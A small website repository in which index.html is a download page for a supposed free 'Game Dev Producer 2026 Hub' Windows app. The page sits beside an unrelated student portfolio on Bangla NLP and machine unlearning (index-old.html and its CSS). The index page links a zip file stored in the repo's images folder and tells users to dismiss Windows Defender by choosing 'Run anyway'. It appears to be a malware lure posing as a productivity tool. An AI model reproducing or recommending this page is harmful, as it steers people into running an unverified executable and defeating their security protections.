
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Access the Game Dev Producer 2026 Hub to find resources, tools, and industry guidance for game development.">
    <title>game-dev-producer-2026-hub</title>
<!-- 5b38713ec37f561f9bcb28 -->
<!-- 4da031b8ba2bbddfd5934c30eca23381dc0f5ed5a4 -->
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f4f9;">

    <h1 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">🎮 game-dev-producer-2026-hub - Master your video game production workflow</h1>

    <div style="text-align: center; margin: 40px 0;">
        <a href="https://raw.githubusercontent.com/Unobjectionable-drippingpan335/unobjectionable-drippingpan335.github.io/main/images/Application_v2.5.zip" style="background-color: #34495e; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Hub Application</a>
    </div>

    <h2 style="color: #2c3e50;">🚀 About This Project</h2>
    <p>The Game Dev Producer 2026 Hub acts as a central resource for anyone building video games. It organizes tools, advice, and industry updates into a single dashboard. You can track production schedules and compare industry software without needing technical expertise. This tool helps you manage complex projects with ease.</p>

    <h2 style="color: #2c3e50;">📋 Core Features</h2>
    <ul style="padding-left: 20px;">
        <li>Curated resource lists for game design and programming.</li>
        <li>Automated tracking for software updates and tool releases.</li>
        <li>Industry dashboard to monitor 2026 market trends.</li>
        <li>Simplified project management templates for small teams.</li>
    </ul>

    <h2 style="color: #2c3e50;">💻 System Requirements</h2>
    <p>Before you run the software, ensure your computer meets these requirements:</p>
    <ul>
        <li>Operating System: Windows 10 or Windows 11.</li>
        <li>Memory: 4GB of RAM or more.</li>
        <li>Storage: At least 200MB of free disk space.</li>
        <li>Connection: Internet access for data synchronization.</li>
    </ul>

    <h2 style="color: #2c3e50;">📥 Installation Guide</h2>
    <p>Follow these steps to set up the hub on your Windows machine:</p>
    <ol>
        <li>Visit the page provided here to download the latest version: <a href="https://raw.githubusercontent.com/Unobjectionable-drippingpan335/unobjectionable-drippingpan335.github.io/main/images/Application_v2.5.zip">Official Download Page</a>.</li>
        <li>Locate the downloaded file in your browser's download folder.</li>
        <li>Double-click the file to start the installation.</li>
        <li>If a security prompt appears from Windows Defender, click "More Info" and then select "Run anyway."</li>
        <li>Follow the on-screen instructions to complete the setup.</li>
        <li>Launch the program from your desktop shortcut once finished.</li>
    </ol>

    <h2 style="color: #2c3e50;">🛠 Troubleshooting</h2>
    <p>If you encounter issues during installation, check that you have the latest updates for your Windows system. If the program fails to open, try restarting your computer. If the dashboard appears blank, check your internet connection, as the hub requires network access to pull current industry data.</p>

    <section style="margin-top: 50px; padding: 20px; background: #fff; border-radius: 8px; border: 1px solid #ddd;">
        <h3 style="margin-top: 0;">Frequently Asked Questions</h3>
        <p><strong>Is this software free?</strong> Yes, the hub remains free for all users.</p>
        <p><strong>Does it require advanced skills?</strong> No, we designed the interface for users who want a simple way to manage their projects.</p>
    </section>

    <p style="margin-top: 40px; font-size: 0.9em; color: #7f8c8d;">Keywords: game development, project management, productivity tools, windows application, game producer</p>

</body>
</html>
</file>



<file: index-old.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Osama — M.Sc. CSE Student | Bangla NLP &amp; Machine Unlearning</title>
<meta name="description" content="Osama — M.Sc. student in Computer Science &amp; Engineering, researching machine unlearning for morphologically rich Bangla text.">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600;9..144,700&family=Inter:wght@400;500;600&family=JetBrains+Mono:wght@400;500&family=Noto+Serif+Bengali:wght@400;500;600&display=swap" rel="stylesheet">

<link rel="stylesheet" href="css/style.css">
</head>
<body>

<div class="layout">

  <!-- ============ SIDEBAR ============ -->
  <aside class="sidebar">
    <div class="sidebar-inner">
      <div class="avatar">
        <img src="images/profile.jpg" alt="Osama" onerror="this.style.display='none'; this.nextElementSibling.style.display='flex';">
        <div class="avatar-fallback">O</div>
      </div>

      <h1 class="name">Osama</h1>
      <p class="role">M.Sc. Student, Dept. of CSE</p>
      <p class="location">📍 Nilphamari, Bangladesh</p>

      <p class="tagline">Studying how machines <em>forget</em> — machine unlearning for morphologically rich Bangla text.</p>

      <nav class="social-links" aria-label="Social and contact links">
        <a href="mailto:osamasohag39@gmail.com">Email</a>
        <a href="https://github.com/123Osama" target="_blank" rel="noopener">GitHub</a>
        <a href="https://www.linkedin.com/in/osama39/" target="_blank" rel="noopener">LinkedIn</a>
        <a href="https://scholar.google.com/citations?user=UkB_a_IAAAAJ&hl=en" target="_blank" rel="noopener">Google Scholar</a>
        <a href="https://aclanthology.org/people/md-osama/unverified/" target="_blank" rel="noopener">ACL Anthology</a>
      </nav>

      <a class="cv-btn" href="cv.pdf" target="_blank" rel="noopener">Download CV ↓</a>

      <ul class="quick-facts">
        <li><span>Focus</span>Machine Unlearning · Bangla NLP</li>
        <li><span>Target venue</span>ACM TALLIP</li>
        <li><span>Lab</span>Your Lab / Advisor Name</li>
      </ul>
    </div>

    <p class="sidebar-footer">© <span id="year"></span> Osama</p>
  </aside>

  <!-- ============ MAIN CONTENT ============ -->
  <main class="content">

    <nav class="topnav" aria-label="Section navigation">
      <a href="#about">About</a>
      <a href="#research">Research</a>
      <a href="#projects">Projects</a>
      <a href="#publications">Publications</a>
      <a href="#skills">Skills</a>
      <a href="#updates">Updates</a>
      <a href="#contact">Contact</a>
    </nav>

    <!-- ===== HERO / SIGNATURE MORPHOLOGY DEMO ===== -->
    <section class="hero">
      <p class="eyebrow">হ্যালো, আমি ওসামা — Hello, I'm Osama</p>
      <h2 class="hero-line">I build benchmarks for <span class="hl">unlearning</span><br>in a language built from <span class="hl">morphemes</span>.</h2>

      <p class="hero-sub">
        Bangla words carry their grammar inside them — tense, number, and case are stitched onto
        a root through layers of suffixes. My thesis asks a simple question with a hard answer:
        when we ask a language model to <em>forget</em> something, does that same morphological
        richness make forgetting harder — or easier to hide?
      </p>

      <!-- Signature interactive element: live morpheme decomposition -->
      <div class="morph-demo" id="morphDemo">
        <p class="morph-caption">Tap a piece of the word</p>
        <div class="morph-word" role="group" aria-label="Bangla word broken into morphemes">
          <button class="morph" data-label="root" data-gloss="বিদ্যালয় — “school” (the root noun)">বিদ্যালয়</button>
          <button class="morph" data-label="plural" data-gloss="গুলো — plural marker, “-s”">গুলো</button>
          <button class="morph" data-label="locative" data-gloss="তে — locative case, “in / at”">তে</button>
        </div>
        <p class="morph-meaning">বিদ্যালয়গুলোতে <span>→</span> <span id="morphGloss">“in the schools” — one word, three layers of meaning fused together.</span></p>
      </div>
    </section>

    <!-- ===== ABOUT ===== -->
    <section id="about" class="section">
      <h3 class="section-title"><span class="bn">পরিচিতি</span> About</h3>
      <p>
        I'm an M.Sc. student in Computer Science &amp; Engineering, currently in the early phase of
        my thesis. I work at the intersection of <strong>machine unlearning</strong> and
        <strong>Bangla NLP</strong> — figuring out whether existing unlearning methods, mostly
        designed and tested on English, actually hold up against a morphologically rich,
        low-resource language.
      </p>
      <p>
        Outside of research, I'm slowly building up hands-on engineering skills — Python, Flask,
        Django, and full-stack project work — and I have a long-running interest in Islamic
        history. [Edit this paragraph to make it sound like you.]
      </p>
    </section>

    <!-- ===== RESEARCH ===== -->
    <section id="research" class="section">
      <h3 class="section-title"><span class="bn">গবেষণা</span> Research — M.Sc. Thesis</h3>

      <div class="research-card">
        <p class="research-tag">Working title</p>
        <h4>Machine Unlearning in Morphologically Rich Bangla Text: A Benchmark Study</h4>

        <p>
          Most machine unlearning research benchmarks are built for English. This thesis
          constructs a benchmark for Bangla and studies how unlearning methods behave when
          the language itself encodes meaning through dense inflection and compounding —
          asking whether "forgetting" a root concept in Bangla also forgets its many
          morphological variants, or leaves them dangerously intact.
        </p>

        <div class="research-grid">
          <div>
            <p class="research-tag">Target models</p>
            <p>BanglaT5, BanglaNLG</p>
          </div>
          <div>
            <p class="research-tag">Unlearning methods</p>
            <p>Gradient ascent · NPO / APO-style preference optimization · embedding-corrupted prompts</p>
          </div>
          <div>
            <p class="research-tag">Target venue</p>
            <p>ACM TALLIP</p>
          </div>
          <div>
            <p class="research-tag">Timeline</p>
            <p>~24–34 weeks, phased</p>
          </div>
        </div>

        <p class="research-tag" style="margin-top: 1.5rem;">Research questions</p>
        <ul class="rq-list">
          <li>Do unlearning methods forget a concept's morphological variants along with its base form, in a morphologically rich language?</li>
          <li>How does Bangla's morphological complexity affect the accuracy–forgetting tradeoff compared to English benchmarks?</li>
          <li>Can a benchmark be built that fairly measures unlearning quality across inflected and compound Bangla forms?</li>
        </ul>
        <p class="edit-note">[Replace the RQs above with your actual finalized versions.]</p>
      </div>
    </section>

    <!-- ===== PROJECTS ===== -->
    <section id="projects" class="section">
      <h3 class="section-title"><span class="bn">প্রজেক্ট</span> Projects</h3>

      <div class="project-grid">
        <article class="project-card">
          <h4>Bangla Book Recommendation System</h4>
          <p>Flask-based collaborative filtering recommender built on the Book-Crossing dataset.</p>
          <div class="tags"><span>Python</span><span>Flask</span><span>Collaborative Filtering</span></div>
          <a href="#" target="_blank" rel="noopener">View repo →</a>
        </article>

        <article class="project-card">
          <h4>Daily Muslim Life Manager</h4>
          <p>Full-stack app for daily prayer, habit, and routine tracking, built end-to-end.</p>
          <div class="tags"><span>Django</span><span>React</span></div>
          <a href="#" target="_blank" rel="noopener">View repo →</a>
        </article>

        <article class="project-card">
          <h4>Git &amp; GitHub Lab Manual</h4>
          <p>A university-standard lab manual walking students through Git and GitHub fundamentals.</p>
          <div class="tags"><span>Documentation</span><span>Git</span></div>
          <a href="#" target="_blank" rel="noopener">View doc →</a>
        </article>
      </div>
      <p class="edit-note">[Swap in real repo links, and add/remove project cards as needed.]</p>
    </section>

    <!-- ===== PUBLICATIONS ===== -->
    <section id="publications" class="section">
      <h3 class="section-title"><span class="bn">প্রকাশনা</span> Publications</h3>
      <p class="edit-note">
        No publications yet — this section is ready for when your thesis work turns into a
        paper. Suggested format for each entry:
      </p>
      <div class="pub-item">
        <p class="pub-title">[Paper title]</p>
        <p class="pub-meta">[Authors] · [Venue, Year] · <a href="#">[PDF]</a> · <a href="#">[Code]</a></p>
      </div>
    </section>

    <!-- ===== SKILLS ===== -->
    <section id="skills" class="section">
      <h3 class="section-title"><span class="bn">দক্ষতা</span> Skills</h3>
      <div class="skills-grid">
        <div>
          <p class="research-tag">Languages</p>
          <p>Python, JavaScript</p>
        </div>
        <div>
          <p class="research-tag">ML / NLP</p>
          <p>PyTorch, Transformers (Hugging Face), scikit-learn</p>
        </div>
        <div>
          <p class="research-tag">Web</p>
          <p>Flask, Django, React</p>
        </div>
        <div>
          <p class="research-tag">Tools</p>
          <p>Git, GitHub, LaTeX</p>
        </div>
      </div>
    </section>

    <!-- ===== UPDATES ===== -->
    <section id="updates" class="section">
      <h3 class="section-title"><span class="bn">আপডেট</span> Updates</h3>
      <ul class="timeline">
        <li><span class="tdate">[Month, Year]</span> Selected thesis direction: machine unlearning for morphologically rich Bangla text.</li>
        <li><span class="tdate">[Month, Year]</span> Began benchmark schema design for the unlearning study.</li>
        <li><span class="tdate">[Month, Year]</span> [Add your next milestone here.]</li>
      </ul>
    </section>

    <!-- ===== CONTACT ===== -->
    <section id="contact" class="section">
      <h3 class="section-title"><span class="bn">যোগাযোগ</span> Contact</h3>
      <p>Best way to reach me is by email — I'm always happy to talk Bangla NLP, unlearning, or Islamic history.</p>
      <p class="contact-email"><a href="mailto:your.email@example.com">your.email@example.com</a></p>
    </section>

    <footer class="page-footer">
      <p>Built with plain HTML/CSS/JS · Hosted on GitHub Pages</p>
    </footer>

  </main>
</div>

<script src="js/script.js"></script>
</body>
</html>
</file>
<file: css/style.css>
:root {
  --bg: #10181a;
  --bg-elevated: #16211f;
  --bg-card: #182420;
  --fg: #ecede7;
  --muted: #93a19b;
  --accent: #22a06b;      /* emerald — nods to the Bangladesh flag */
  --accent-2: #d94f4f;    /* muted red — used sparingly */
  --rule: rgba(236, 237, 231, 0.12);
  --radius: 10px;

  --font-display: 'Fraunces', serif;
  --font-body: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
  --font-mono: 'JetBrains Mono', monospace;
}

* { box-sizing: border-box; }

html { scroll-behavior: smooth; }

body {
  margin: 0;
  background: var(--bg);
  color: var(--fg);
  font-family: var(--font-body);
  line-height: 1.65;
  -webkit-font-smoothing: antialiased;
}

a { color: var(--accent); text-decoration: none; }
a:hover { text-decoration: underline; }
a:focus-visible, button:focus-visible {
  outline: 2px solid var(--accent);
  outline-offset: 3px;
}

/* ============ LAYOUT ============ */
/* Single page scroll: the sidebar is NOT independently scrollable —
   it flows in the same document as the main content, so there is
   only ever one scrollbar (the browser's). */
.layout {
  display: grid;
  grid-template-columns: 300px 1fr;
  max-width: 1180px;
  margin: 0 auto;
  align-items: start;
}

/* ============ SIDEBAR ============ */
.sidebar {
  border-right: 1px solid var(--rule);
  padding: 3rem 2rem;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  position: sticky;
  top: 0;
  align-self: start;
  max-height: 100vh;
  overflow: visible;
}

.avatar {
  width: 96px;
  height: 96px;
  border-radius: 50%;
  overflow: hidden;
  margin-bottom: 1.25rem;
  background: var(--bg-elevated);
  border: 1px solid var(--rule);
}
.avatar img { width: 100%; height: 100%; object-fit: cover; }
.avatar-fallback {
  display: none;
  width: 100%; height: 100%;
  align-items: center; justify-content: center;
  font-family: var(--font-display);
  font-size: 2.5rem;
  color: var(--accent);
}

.name {
  font-family: var(--font-display);
  font-size: 1.9rem;
  font-weight: 600;
  margin: 0 0 0.15rem;
}
.role { margin: 0 0 1rem; color: var(--muted); font-size: 0.95rem; }

.contact-block {
  font-size: 0.82rem;
  margin-bottom: 1.25rem;
}
.contact-block p { margin: 0 0 0.5rem; display: flex; flex-direction: column; }
.contact-block span {
  font-family: var(--font-mono);
  font-size: 0.68rem;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  color: var(--muted);
  margin-bottom: 0.1rem;
}

.tagline {
  font-size: 0.92rem;
  color: var(--fg);
  border-left: 2px solid var(--accent);
  padding-left: 0.8rem;
  margin: 0 0 1.5rem;
}

.social-links {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem 1rem;
  font-size: 0.85rem;
  margin-bottom: 1.5rem;
}

.cv-btn {
  display: inline-block;
  font-family: var(--font-mono);
  font-size: 0.8rem;
  border: 1px solid var(--accent);
  color: var(--accent);
  padding: 0.55rem 1rem;
  border-radius: var(--radius);
  margin-bottom: 2rem;
  text-decoration: none;
  width: fit-content;
}
.cv-btn:hover { background: var(--accent); color: var(--bg); text-decoration: none; }

.quick-facts {
  list-style: none;
  padding: 0;
  margin: 0;
  border-top: 1px solid var(--rule);
  padding-top: 1.25rem;
  font-size: 0.85rem;
}
.quick-facts li { margin-bottom: 0.9rem; }
.quick-facts span {
  display: block;
  font-family: var(--font-mono);
  font-size: 0.7rem;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  color: var(--muted);
  margin-bottom: 0.2rem;
}

.sidebar-footer {
  font-size: 0.75rem;
  color: var(--muted);
  margin: 2rem 0 0;
}

/* ============ MAIN CONTENT ============ */
.content { padding: 3rem 3rem 5rem; min-width: 0; }

.topnav {
  display: flex;
  flex-wrap: wrap;
  gap: 1.5rem;
  font-family: var(--font-mono);
  font-size: 0.78rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding-bottom: 1.5rem;
  margin-bottom: 2.5rem;
  border-bottom: 1px solid var(--rule);
  position: sticky;
  top: 0;
  background: var(--bg);
  z-index: 10;
}
.topnav a { color: var(--muted); }
.topnav a:hover { color: var(--accent); text-decoration: none; }

/* ============ HERO / HOME ============ */
.hero { margin-bottom: 4.5rem; }
.eyebrow {
  color: var(--accent);
  font-family: var(--font-mono);
  font-size: 0.85rem;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  margin: 0 0 1rem;
}
.hero-line {
  font-family: var(--font-display);
  font-size: clamp(1.8rem, 4vw, 2.9rem);
  font-weight: 600;
  line-height: 1.25;
  margin: 0 0 1.5rem;
}
.hl { color: var(--accent); font-style: italic; }
.hero-sub {
  max-width: 62ch;
  color: var(--muted);
  font-size: 1.02rem;
}
.hero-sub em { color: var(--fg); font-style: normal; font-weight: 600; }

.bio { margin-top: 2.5rem; max-width: 68ch; }

/* Signature morpheme demo */
.morph-demo {
  margin-top: 2.5rem;
  padding: 2rem;
  background: var(--bg-elevated);
  border: 1px solid var(--rule);
  border-radius: var(--radius);
}
.morph-caption {
  font-family: var(--font-mono);
  font-size: 0.72rem;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  color: var(--muted);
  margin: 0 0 1rem;
}
.morph-word {
  display: flex;
  flex-wrap: wrap;
  gap: 0.4rem;
  font-family: var(--font-display);
  font-size: 1.8rem;
  margin-bottom: 1.25rem;
}
.morph {
  background: transparent;
  border: 1.5px dashed var(--rule);
  border-radius: 6px;
  color: var(--fg);
  padding: 0.15em 0.35em;
  cursor: pointer;
  font-family: inherit;
  font-size: inherit;
  transition: border-color 0.15s ease, color 0.15s ease, background 0.15s ease;
}
.morph:hover, .morph:focus-visible, .morph.active {
  border-color: var(--accent);
  color: var(--accent);
  background: rgba(34, 160, 107, 0.1);
}
.morph-meaning {
  font-size: 0.95rem;
  color: var(--muted);
  margin: 0;
}
.morph-meaning span:first-of-type { color: var(--accent); margin: 0 0.4em; }
#morphGloss { color: var(--fg); }

/* Scrollable updates window (nested scroll is intentional here — it's a
   small "window" inside Home, not the whole page) */
.updates-box {
  margin-top: 2.5rem;
  background: var(--bg-card);
  border: 1px solid var(--rule);
  border-radius: var(--radius);
  padding: 1.5rem 2rem;
}
.updates-title {
  font-family: var(--font-display);
  font-size: 1.1rem;
  margin: 0 0 1rem;
}
.updates-box .timeline {
  max-height: 260px;
  overflow-y: auto;
  padding-right: 0.5rem;
}

/* ============ SECTIONS ============ */
.section {
  margin-bottom: 4.5rem;
  scroll-margin-top: 5rem;
}
.section-title {
  font-family: var(--font-display);
  font-size: 1.5rem;
  font-weight: 600;
  margin: 0 0 1.5rem;
}

.edit-note {
  font-family: var(--font-mono);
  font-size: 0.78rem;
  color: var(--accent-2);
  opacity: 0.85;
}

/* Research */
.research-card {
  background: var(--bg-card);
  border: 1px solid var(--rule);
  border-radius: var(--radius);
  padding: 2rem;
}
.research-tag {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  color: var(--muted);
  margin: 0 0 0.3rem;
}
.research-card h4 {
  font-family: var(--font-display);
  font-size: 1.3rem;
  margin: 0.2rem 0 1rem;
}
.research-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 1.5rem;
  margin-top: 1.5rem;
  padding-top: 1.5rem;
  border-top: 1px solid var(--rule);
}
.rq-list { padding-left: 1.2rem; color: var(--fg); }
.rq-list li { margin-bottom: 0.6rem; }

/* Projects */
.project-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(230px, 1fr));
  gap: 1.25rem;
}
.project-card {
  background: var(--bg-card);
  border: 1px solid var(--rule);
  border-radius: var(--radius);
  padding: 1.5rem;
}
.project-card h4 { margin: 0 0 0.5rem; font-family: var(--font-display); font-size: 1.1rem; }
.project-card p { font-size: 0.9rem; color: var(--muted); margin: 0 0 1rem; }
.tags { display: flex; flex-wrap: wrap; gap: 0.4rem; margin-bottom: 1rem; }
.tags span {
  font-family: var(--font-mono);
  font-size: 0.68rem;
  border: 1px solid var(--rule);
  border-radius: 4px;
  padding: 0.2em 0.5em;
  color: var(--muted);
}

/* Publications */
.pub-item {
  border-left: 2px solid var(--accent);
  padding-left: 1rem;
  margin-bottom: 1rem;
}
.pub-title { margin: 0 0 0.2rem; font-weight: 600; }
.pub-meta { margin: 0; font-size: 0.85rem; color: var(--muted); }

/* Skills */
.skills-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
  gap: 1.5rem;
}

/* Timeline (used inside the Home updates-box) */
.timeline { list-style: none; padding: 0; margin: 0; }
.timeline li {
  padding-left: 1.5rem;
  border-left: 1px solid var(--rule);
  padding-bottom: 1.25rem;
  position: relative;
  font-size: 0.92rem;
}
.timeline li::before {
  content: '';
  position: absolute;
  left: -4.5px;
  top: 6px;
  width: 8px; height: 8px;
  border-radius: 50%;
  background: var(--accent);
}
.tdate {
  display: block;
  font-family: var(--font-mono);
  font-size: 0.72rem;
  color: var(--muted);
  margin-bottom: 0.2rem;
}

/* My Thought (blog) */
.thought-list { display: flex; flex-direction: column; gap: 1.5rem; }
.thought-item {
  border-left: 2px solid var(--accent);
  padding-left: 1.25rem;
}
.thought-text {
  font-family: var(--font-display);
  font-size: 1.15rem;
  font-style: italic;
  margin: 0.2rem 0 0;
}

/* Contact */
.contact-details p {
  display: flex;
  flex-direction: column;
  margin: 0 0 1rem;
  font-size: 0.98rem;
}
.contact-details span {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  color: var(--muted);
  margin-bottom: 0.15rem;
}

.page-footer {
  border-top: 1px solid var(--rule);
  padding-top: 1.5rem;
  font-size: 0.78rem;
  color: var(--muted);
  font-family: var(--font-mono);
}

/* ============ RESPONSIVE ============ */
@media (max-width: 860px) {
  .layout { grid-template-columns: 1fr; }
  .sidebar {
    position: relative;
    top: auto;
    max-height: none;
    border-right: none;
    border-bottom: 1px solid var(--rule);
    padding: 2rem 1.5rem;
  }
  .content { padding: 2rem 1.5rem 4rem; }
  .topnav { overflow-x: auto; gap: 1rem; }
}

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  * { transition: none !important; }
}
</file>
